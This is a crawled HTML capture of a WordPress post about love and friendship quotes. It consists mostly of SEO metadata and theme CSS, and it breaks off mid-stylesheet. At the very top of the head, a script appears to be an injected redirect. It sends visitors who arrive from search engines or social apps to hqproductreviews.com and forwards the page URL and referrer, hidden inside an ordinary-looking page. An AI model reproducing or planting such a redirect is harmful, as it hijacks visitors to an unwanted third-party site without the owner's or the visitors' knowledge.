

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/quotes-about-love-and-friendship/
body_size: 30736
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The top 21 Ideas About Quotes About Love and Friendship - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Quotes About Love and Friendship . the top 21 Ideas About Quotes About Love and Friendship . Happy Friendship Day Allfreshwallpaper" />
	<link rel="canonical" href="https://coolandfantastic.com/quotes-about-love-and-friendship/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The top 21 Ideas About Quotes About Love and Friendship - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Quotes About Love and Friendship . the top 21 Ideas About Quotes About Love and Friendship . Happy Friendship Day Allfreshwallpaper" />
	<meta property="og:url" content="https://coolandfantastic.com/quotes-about-love-and-friendship/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-09-11T05:06:57+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Quotes%20About%20Love%20and%20Friendship%20Unique%20Happy%20Friendship%20Day%20Allfreshwallpaper-214758.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/quotes-about-love-and-friendship/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Quotes About Love and Friendship Unique Happy Friendship Day Allfreshwallpaper-214758.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Quotes About Love and Friendship Unique Happy Friendship Day Allfreshwallpaper-214758.png","width":600,"height":900,"caption":"Happy Friendship Day Allfreshwallpaper from Quotes About Love And Friendship , source:allfreshwallpaper.blogspot.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/quotes-about-love-and-friendship/#webpage","url":"https://coolandfantastic.com/quotes-about-love-and-friendship/","name":"The top 21 Ideas About Quotes About Love and Friendship - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/quotes-about-love-and-friendship/#primaryimage"},"datePublished":"2023-09-11T05:06:57+00:00","dateModified":"2023-09-11T05:06:57+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Quotes About Love and Friendship . the top 21 Ideas About Quotes About Love and Friendship . Happy Friendship Day Allfreshwallpaper","breadcrumb":{"@id":"https://coolandfantastic.com/quotes-about-love-and-friendship/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/quotes-about-love-and-friendship/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/quotes-about-love-and-friendship/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"The top 21 Ideas About Quotes About Love and Friendship"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/222332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=222332' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fquotes-about-love-and-friendship%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fquotes-about-love-and-friendship%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) 